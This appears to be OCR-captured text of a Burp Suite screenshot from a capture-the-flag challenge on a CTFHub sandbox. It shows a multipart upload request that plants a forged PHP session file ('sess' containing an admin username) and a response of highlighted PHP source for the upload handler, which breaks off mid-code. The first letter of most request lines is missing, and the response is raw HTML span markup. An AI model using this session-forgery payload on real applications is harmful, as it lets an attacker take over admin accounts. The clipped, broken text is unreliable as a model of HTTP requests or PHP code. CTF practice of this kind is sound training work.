 Send
Cancel
<
>
Target: http://challenge-d2902edf12ada9b8.sandbox.ctfhub.com:10080
Request
Raw
Params
Headers
Hex
OST / HTTP/1.1
ost: challenge-d2902edf12ada9b8.sandbox.ctfhub.com:10080
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
irefox/75.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------167740258910454139423230898750
ontent-Length: 496
onnection: close
ookie: PHPSESSID=7fssjdfim4g1i0oha6aov0af6j
pgrade-Insecure-Requests: 1
----------------------------167740258910454139423230898750
ontent-Disposition: form-data; name="attr"
----------------------------167740258910454139423230898750
ontent-Disposition: form-data; name="direction"
pload
----------------------------167740258910454139423230898750
ontent-Disposition: form-data; name="up_file"; filename="sess"
ontent-Type: application/octet-stream
sername|s:5:"admin";
----------------------------167740258910454139423230898750--
Response
Raw
Headers
Hex
XML
Render
#0000BB">$filename</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #0000BB">$flag</span><span
style="color: #007700">);<br />&nbsp;&nbsp;}<br />}<br />else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'username'</span><span
style="color: #007700">]&nbsp;=</span><span style="color:
#DD0000">'guest'</span><span style="color: #007700">;<br />}<br /></span><span
style="color: #0000BB">$direction&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">filter_input</span><span
style="color: #007700">(</span><span style="color: #0000BB">INPUT_POST</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'direction'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$attr&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #0000BB">filter_input</span><span
style="color: #007700">(</span><span style="color: #0000BB">INPUT_POST</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'attr'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$dir_path&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">"/var/babyctf/"</span><span
style="color: #007700">.</span><span style="color: #0000BB">$attr</span><span
style="color: #007700">;<br />if(</span><span style="color:
#0000BB">$attr</span><span style="color: #007700">===</span><span style="color:
#DD0000">"private"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$dir_path&nbsp;</span><span style="color: #007700">.=&nbsp;</span><span
style="color: #DD0000">"/"</span><span style="color: #007700">.</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">[</span><span
style="color: #DD0000">'username'</span><span style="color: #007700">];<br />}<br
/>if(</span><span style="color: #0000BB">$direction&nbsp;</span><span style="color:
#007700">===&nbsp;</span><span style="color: #DD0000">"upload"</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;try{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(!</span><span style="color:
#0000BB">is_uploaded_file</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_FILES</span><span style="color: #007700">[</span><span
style="color: #DD0000">'up_file'</span><span style="color: #007700">][</span><span
style="color: #DD0000">'tmp_name'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp